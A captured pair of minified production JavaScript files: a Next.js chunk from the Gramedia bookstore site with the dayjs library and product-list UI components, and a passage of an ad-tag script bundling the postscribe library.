

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-92d36e07c954e28a.js
body_size: 6077
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="995b15a8-d33b-412f-a598-ef8689ddf64f",e._sentryDebugIdIdentifier="sentry-dbid-995b15a8-d33b-412f-a598-ef8689ddf64f")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return l},yb:function(){return m}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",l="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://invol.co/icmt.js?id=ICM-155-1746
body_size: 9625
content:
!function(t,e){"use strict";t=t||"docReady",e=e||window;var n=[],o=!1,d=!1;function a(){if(!o){o=!0;for(var t=0;t<n.length;t++)n[t].fn.call(window,n[t].ctx);n=[]}}function c(){"complete"===document.readyState&&a()}e[t]=function(t,e){if("function"!=typeof t)throw new TypeError("callback for docReady(fn) must be a function");o?setTimeout(function(){t(e)},1):(n.push({fn:t,ctx:e}),"complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(a,1):d||(document.addEventListener?(document.addEventListener("DOMContentLoaded",a,!1),window.addEventListener("load",a,!1)):(document.attachEvent("onreadystatechange",c),window.attachEvent("onload",a)),d=!0))}}("docReady",window);

(function(){
    /*! postscribeICMv2 v2.0.8 | (c) 2016 Krux Digital, Inc | https://krux.github.io/postscribeICMv2 */
    !function(t,e){t["postscribeICMv2"]=e()}(this,function(){return function(t){function e(n){if(r[n])return r[n].exports;var o=r[n]={"exports":{},"id":n,"loaded":!1};return t[n].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}var o=r(1),i=n(o);t.exports=i["default"]},function(t,e,r){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e}function o(t){return t&&t.__esModule?t:{"default":t}}function i(){}function a(){var t=m.shift();if(t){var e=h.last(t);e.afterDequeue(),t.stream=s.apply(void 0,t),e.afterStreamStart()}}function s(t,e,r){function n(t){t=r.beforeWrite(t),g.write(t),r.afterWrite(t)}g=new p["default"](t,r),g.id=y++,g.name=r.name||g.id,u.streams[g.name]=g;var o=t.ownerDocument,s={"close":o.close,"open":o.open,"write":o.write,"writeln":o.writeln};c(o,{"close":i,"open":i,"write":function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];return n(e.join(""))},"writeln":function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];return n(e.join("")+"\n")}});var l=g.win.onerror||i;return g.win.onerror=function(t,e,n){r.error({"msg":t+" - "+e+": "+n}),l.apply(g.win,[t,e,n])},g.write(e,function(){c(o,s),g.win.onerror=l,r.done(),g=null,a()}),g}function u(t,e,r){if(h.isFunction(r))r={"done":r};else if("clear"===r)return m=[],g=null,void(y=0);r=h.defaults(r,d),t=/^#/.test(t)?window.document.getElementById(t.substr(1)):t.jquery?t[0]:t;var n=[t,e,r];return t.postscribeICMv2={"cancel":function(){n.stream?n.stream.abort():n[1]=i}},r.beforeEnqueue(n),m.push(n),g||a(),t.postscribeICMv2}e.__esModule=!0;var c=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t};e["default"]=u;var l=r(2),p=o(l),f=r(4),h=n(f),d={"afterAsync":i,"afterDequeue":i,"afterStreamStart":i,"afterWrite":i,"autoFix":!0,"beforeEnqueue":i,"beforeWriteToken":function(t){return t},"beforeWrite":function(t){return t},"done":i,"error":function(t){throw new Error(t.msg)},"releaseAsync":!1},y=0,m=[],g=null;c(u,{"streams":{},"queue":m,"WriteStream":p["default"]})},function(t,e,r){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e}function o(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){var r=d+e,n=t.getAttribute(r);return f.existy(n)?String(n):n}function s(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=d+e;f.existy(r)&&""!==r?t.setAttribute(n,r):t.removeAttribute(n)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},c=r(3),l=o(c),p=r(4),f=n(p),h=!1,d="data-ps-",y="ps-style",m="ps-script",g=function(){function t(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,t),this.root=e,this.options=r,this.doc=e.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l["default"]("",{"autoFix":r.autoFix}),this.actuals=[e],this.proxyHistory="",this.proxyRoot=this.doc.createElement(e.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return t.prototype.write=function(){var t;for((t=this.writeQueue).push.apply(t,arguments);!this.deferredRemote&&this.writeQueue.length;){var e=this.writeQueue.shift();f.isFunction(e)?this._callFunction(e):this._writeImpl(e)}},t.prototype._callFunction=function(t){var e={"type":"function","value":t.name||t.toString()};this._onScriptStart(e),t.call(this.win,this.doc),this._onScriptDone(e)},t.prototype._writeImpl=function(t){this.parser.append(t);for(var e=void 0,r=void 0,n=void 0,o=[];(e=this.parser.readToken())&&!(r=f.isScript(e))&&!(n=f.isStyle(e));)e=this.options.beforeWriteToken(e),e&&o.push(e);o.length>0&&this._writeStaticTokens(o),r&&this._handleScriptToken(e),n&&this._handleStyleToken(e)},t.prototype._writeStaticTokens=function(t){var e=this._buildChunk(t);return e.actual?(e.html=this.proxyHistory+e.actual,this.proxyHistory+=e.proxy,this.proxyRoot.innerHTML=e.html,h&&(e.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),h&&(e.actualInnerHTML=this.root.innerHTML),e):null},t.prototype._buildChunk=function(t){for(var e=this.actuals.length,r=[],n=[],o=[],i=t.length,a=0;a<i;a++){var s=t[a],u=s.toString();if(r.push(u),s.attrs){if(!/^noscript$/i.test(s.tagName)){var c=e++;n.push(u.replace(/(\/?>)/," "+d+"id="+c+" $1")),s.attrs.id!==m&&s.attrs.id!==y&&o.push("atomicTag"===s.type?"":"<"+s.tagName+" "+d+"proxyof="+c+(s.unary?" />":">"))}}else n.push(u),o.push("endTag"===s.type?u:"")}return{"tokens":t,"raw":r.join(""),"actual":n.join(""),"proxy":o.join("")}},t.prototype._walkChunk=function(){for(var t=void 0,e=[this.proxyRoot];f.existy(t=e.shift());){var r=1===t.nodeType,n=r&&a(t,"proxyof");if(!n){r&&(this.actuals[a(t,"id")]=t,s(t,"id"));var o=t.parentNode&&a(t.parentNode,"proxyof");o&&this.actuals[o].appendChild(t)}e.unshift.apply(e,f.toArray(t.childNodes))}},t.prototype._handleScriptToken=function(t){var e=this,r=this.parser.clear();r&&this.writeQueue.unshift(r),t.src=t.attrs.src||t.attrs.SRC,t=this.options.beforeWriteToken(t),t&&(t.src&&this.scriptStack.length?this.deferredRemote=t:this._onScriptStart(t),this._writeScriptToken(t,function(){e._onScriptDone(t)}))},t.prototype._handleStyleToken=function(t){var e=this.parser.clear();e&&this.writeQueue.unshift(e),t.type=t.attrs.type||t.attrs.TYPE||"text/css",t=this.options.beforeWriteToken(t),t&&this._writeStyleToken(t),e&&this.write()},t.prototype._writeStyleToken=function(t){var e=this._buildStyle(t);this._insertCursor(e,y),t.content&&(e.styleSheet&&!e.sheet?e.styleSheet.cssText=t.content:e.appendChild(this.doc.createTextNode(t.content)))},t.prototype._buildStyle=function(t){var e=this.doc.createElement(t.tagName);return e.setAttribute("type",t.type),f.eachKey(t.attrs,function(t,r){e.setAttribute(t,r)}),e},t.prototype._insertCursor=function(t,e){this._writeImpl('<span id="'+e+'"/>');var r=this.doc.getElementById(e);r&&r.parentNode.replaceChild(t,r)},t.prototype._onScriptStart=function(t){t.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(t)},t.prototype._onScriptDone=function(t){return t!==this.scriptStack[0]?void this.options.error({"msg":"Bad script nesting or script finished 